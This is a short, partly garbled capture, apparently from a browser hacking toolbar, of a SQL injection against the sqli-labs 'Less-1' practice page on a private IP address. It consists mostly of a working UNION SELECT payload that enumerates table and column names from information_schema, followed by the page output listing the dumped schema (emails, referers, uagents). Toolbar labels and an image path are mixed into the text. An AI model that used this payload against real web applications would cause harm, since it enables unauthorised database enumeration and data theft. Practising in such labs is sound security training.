 Load URL
http://192.168.33.138/Less-1/?id=111'union select 1,2,group_concat(table_name,0x2b,column_name)from information_schema.columns where table_schema=database()%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Login name:2
Your
Password:emails+id,emails+email_id,referers+id,referers+referer,referers+ip_address,uagents+id,uagents+uagent,uagents+ip_addres